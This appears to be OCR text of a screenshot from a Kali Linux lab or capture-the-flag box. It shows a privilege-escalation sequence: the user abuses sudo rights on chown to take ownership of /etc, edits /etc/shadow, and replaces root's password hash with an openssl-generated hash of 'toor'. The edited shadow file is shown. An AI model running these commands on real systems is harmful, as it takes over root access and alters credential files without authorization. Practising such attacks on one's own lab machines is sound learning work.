 r3dh4ck@loweb: ~
Archivo Acciones Editar Vista Ayuda
r3dh4ck@loweb:~$ sudo /usr/bin/chown r3dh4ck:r3dh4ck /etc
r3dh4ck@loweb:~$ nano /etc/shadow
r3dh4ck@loweb:~$ openssl passwd -1 'toor'
$1$s6JG9gLH$C7QKVNhRdV.Y1cUMnoxFO1
r3dh4ck@loweb:~$
Sistema de ...
Papelera
KALI
r3dh4ck@loweb: ~
Archivo Acciones Editar Vista Ayuda
GNU nano 7.2 /etc/shadow *
root:$1$s6JG9gLH$C7QKVNhRdV.Y1cUMnoxFO1:20162:0:99999:7:::
daemon:*:19765:0:99999:7:::
bin:*:19765:0:99999:7:::
sys:*:19765:0:99999:7:::
sync:*:19765:0:99999:7:::
games:*:19765:0:99999:7:::
man:*:19765:0:99999:7:::
lp:*:19765:0:99999:7:::
mail:*:19765:0:99999:7:::
news:*:19765:0:99999:7:::
uucp:*:19765:0:99999:7:::
proxy:*:19765:0:99999:7:::
www-data:*:19765:0:99999:7:::
backup:*:19765:0:99999:7:::
list:*:19765:0:99999:7:::
irc:*:19765:0:99999:7:::
_apt:*:19765:0:99999:7:::
nobody:*:19765:0:99999:7:::
systemd-network:!*:19765::::::
messagebus:!:19765::::::
sshd:!:19765::::::
r3dh4ck:$y$j9T$mTy5DlfRMeJiAe/YJ64Q..$SW4SI/t2R3oTFcMEVYioqc3H9adXvbj.xNvaOC9Oh>
mysql:!:20162::::::
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.